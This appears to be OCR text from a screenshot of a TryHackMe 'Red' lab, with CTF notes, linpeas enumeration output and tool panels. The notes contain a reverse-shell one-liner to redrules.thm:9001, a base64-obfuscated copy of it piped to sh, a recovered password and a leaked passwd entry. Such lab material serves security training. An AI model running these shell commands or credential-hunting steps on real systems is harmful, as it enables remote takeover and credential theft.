 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
Base64 Decode and Enco
blue:x:1000:1000:blue:/home/blue:/bin/bash • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blue:x:1000:1000:blue:/home/blue:/bin/bash
passlist.txt
8 cat passlist.txt
9 rm passlist.txt
10 sudo apt-get remove hashcat -y
11
12 .reminder:
13 sup3r_p@s$w0rd!
14
15 sup3r_p@s$w0!
16
17 pspy64:
18 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
19 /bin/sh -c echo YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAvZGV2L3RjcC9yZWRydWxlcy50aG0
vOTAwMSAwPiYxICYn | base64 -d | sh
20
21 linpeas:
22 ╔══════════╣ Analyzing Github Files (limit 70)
23 drwxr-x--- 2 red red 4096 Aug 14  2022 /home/red/.git
24 ╔══════════╣ Searching root files in home dirs (limit 30)
25 /home/
26 /home/red
27 /home/red/.bash_history
28 /home/red/flag2
29 /home/blue
30 /home/blue/flag1
31 /home/blue/.ssh
32 /root/
33 ╔══════════╣ Interesting writable files owned by me or writable by everyone (
not in Home) (max 500)
34 ╚ https://book.hacktricks.xyz/linux-hardening/
privilege-escalation#writable-files
35 /etc/hosts
Line 34, Column 82
Tab Size: 4
Plain Text
1
42
Browser-Based
GTFOBins
t AttackBox
Help
Difficulty: Easy
Fontaene
?
Add 1 hour
Terminate
blue@red: /tmp
constantmess@mess: ~/Documents/Tools/S...
blue@red: /tmp
blue@red: ~
/usr/lib/git-core/git-credential
/usr/lib/git-core/git-credential-cache
/usr/lib/git-core/git-credential-cache--daemon
/usr/lib/git-core/git-credential-store
#)There are more creds/passwds files in the previous parent folder
/usr/lib/grub/i386-pc/password.mod
/usr/lib/grub/i386-pc/password_pbkdf2.mod
/usr/lib/python3/dist-packages/cloudinit/config/cc_set_passwords.py
/usr/lib/python3/dist-packages/cloudinit/config/__pycache__/cc_set_passwords.cpython-38.pyc
/usr/lib/python3/dist-packages/keyring/credentials.py
/usr/lib/python3/dist-packages/keyring/__pycache__/credentials.cpython-38.pyc
/usr/lib/python3/dist-packages/launchpadlib/credentials.py
/usr/lib/python3/dist-packages/launchpadlib/__pycache__/credentials.cpython-38.pyc
/usr/lib/python3/dist-packages/launchpadlib/tests/__pycache__/test_credential_store.cpython-38.pyc
/usr/lib/python3/dist-packages/launchpadlib/tests/test_credential_store.py
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/client_credentials.py
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/client_credentials.cp
ython-38.pyc
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/resource_owner_passwo
rd_credentials.cpython-38.pyc
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/resource_owner_password_credentia
ls.py
/usr/lib/python3/dist-packages/twisted/cred/credentials.py
/usr/lib/python3/dist-packages/twisted/cred/__pycache__/credentials.cpython-38.pyc
/usr/lib/systemd/systemd-reply-password
/usr/lib/systemd/system/multi-user.target.wants/systemd-ask-password-wall.path
/usr/lib/systemd/system/sysinit.target.wants/systemd-ask-password-console.path
╔══════════╣ Checking for TTY (sudo/su) passwords in audit logs
╔══════════╣ Searching passwords inside logs (limit 70)
[   10.482490] systemd[1]: Started Forward Password Requests to Wall Directory Watch.
2022-08-13 22:32:38,140 - util.py[DEBUG]: Writing to /var/lib/cloud/instances/iid-datasource-none/se
m/config_set_passwords - wb: [644] 24 bytes
2022-08-13 22:32:38,145 - ssh_util.py[DEBUG]: line 124: option PasswordAuthentication added with yes
2022-08-13 22:32:38,175 - cc_set_passwords.py[DEBUG]: Restarted the SSH daemon.
2022-08-13 22:32:38,175 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS:
config-set-passwords ran successfully
2022-08-14 04:45:02,455 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS:
Settings
Target: http://10.10.75.159
HTTP/1
Response
Inspector
Selection
sup3r_p@s$w0rd!
Request attributes
Request body parameters
Request headers
Response headers